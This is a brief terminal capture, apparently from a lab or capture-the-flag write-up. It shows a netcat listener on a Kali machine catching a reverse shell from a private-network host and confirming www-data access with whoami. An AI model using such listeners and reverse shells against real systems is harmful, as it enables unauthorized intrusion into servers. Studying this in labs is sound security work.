 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.6.51.163] from (UNKNOWN) [10.201.91.208] 40326
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$